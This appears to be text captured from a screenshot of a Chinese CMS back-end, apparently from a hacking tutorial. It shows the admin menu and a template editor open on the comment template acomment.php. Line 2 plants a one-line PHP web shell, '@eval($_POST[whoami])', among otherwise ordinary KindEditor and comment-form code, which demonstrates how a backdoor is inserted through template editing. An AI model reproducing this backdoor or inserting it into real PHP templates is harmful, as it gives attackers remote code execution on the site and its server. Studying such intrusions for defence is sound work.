 网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
acomment.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php @eval($_POST[whoami]);?>
3 <script type="text/javascript" charset="utf-8" src="__PUBLIC__/kindeditor/kindeditor.js"></script>
4 <script type="text/javascript">
5 KindEditor.ready(function(K) {
6 K.create('.editori', {
7 allowPreviewEmoticons : false,
8 allowImageUpload : false,
9 items : [
10 'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold', 'italic', 'underline',
11 'removeformat', '|', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist',
12 'insertunorderedlist', '|', 'emoticons', 'image', 'link']
13
14 });
15 });
16 //重载验证码
17 function fleshVerify()
18 {
19 var timenow = new Date().getTime();
20 document.getElementById('verifyImg').src= "{url('index/verify')}/"+timenow;
21 }
22 </script>
23 <!--评论表单-->
24 <form action="{url('extend/index',array('id'=>100022))}" method="post" id="info" >
25 <table class="form_box">
保存
HACK学习呀